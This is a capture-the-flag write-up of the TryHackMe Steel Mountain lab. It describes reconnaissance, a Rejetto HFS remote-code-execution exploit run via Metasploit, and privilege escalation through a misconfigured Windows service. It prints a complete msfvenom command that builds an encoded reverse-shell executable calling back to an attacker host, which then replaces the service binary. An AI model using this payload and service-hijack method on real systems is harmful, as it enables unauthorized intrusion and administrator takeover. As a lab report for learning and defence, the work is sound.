Writeup for the Steel Mountain room on TryHackMe.
Summary
We found several vulnerabilities that allowed us unauthorized access to the system. First, we discovered services on ports 80 and 8080 that exposed sensitive information. Then, using an exploit on one of these services, we gained access to the system with a reverse shell.
After that, we escalated privileges and obtained administrator permissions due to misconfigured permissions in one of the system services, which gave us access to critical files and allowed us to reach confidential information.
Reconnaissance
We started with a network scan using nmap to see which ports were open and what services were running on them.

Reconnaissance Results
| Operating System | IP Address | Open Ports |
|---|---|---|
| Windows Server 2008 | 10.10.128.109 | 80 (HTTP), 135 (RPC), 139 (NetBIOS), 445 (SMB), 3389 (RDP), 5985 (WinRM HTTP), 8080 (HTTP-Alternate), 47001 (WinRM HTTPS), and 49152-49164 (Dynamic RPC range) |
Exploitation


When exploring port 80 in the browser, we found the Steel Mountain homepage with an “Employee of the Month” named Bill Harper (name taken from the image file). On port 8080, we discovered a Rejetto HTTP server that was exposed and vulnerable to a Remote Command Execution (RCE) exploit in HFS version 2.3.x. We used metasploit to launch the exploit and obtain a reverse shell connection to the server. The first flag was found on the user’s desktop.
Privilege Escalation

With initial access to the system, we ran the PowerUp.ps1 script in PowerShell to identify potential configuration issues on the Windows system. The script detected that the AdvancedSystemCareService9 service had misconfigured permissions:
- The service path was unquoted and included spaces, which is vulnerable on Windows.
- The service was set with modifiable permissions, allowing non-privileged users to make changes.
We created a reverse shell payload with msfvenom using the command:

1msfvenom -p windows/shell_reverse_tcp LHOST=10.6.5.62 LPORT=4443 -e x86/shikata_ga_nai -f exe-service -o CleanupService.exeThis command generated a CleanupService.exe executable with a reverse shell payload back to our machine. We uploaded this file to the server, replaced the legitimate service executable, and restarted it using sc stop and sc start, executing our payload and gaining administrator access.


Once inside the system, we obtained the final flag.
Tools Used
| Tool | Description |
|---|---|
| nmap | For initial reconnaissance and detection of open ports and services. |
| metasploit | To launch the exploit against the Rejetto HTTP server. |
| PowerUp.ps1 | PowerShell script for analyzing privilege configurations on Windows systems. |
| msfvenom | To generate the reverse shell payload used to obtain administrator permissions. |
Conclusion
This machine was quite vulnerable, with poorly configured web services and insecure permissions in some services, which made both the initial access and privilege escalation relatively easy.
Recommendations
To improve security:
- Restrict access to non-essential ports and limit access to trusted IPs.
- Update or replace the Rejetto HTTP server to close potential vulnerabilities.
- Review and adjust service configurations, ensuring paths are quoted and modification permissions are secure.
- Implement real-time monitoring and access control to detect any unauthorized activity on the system.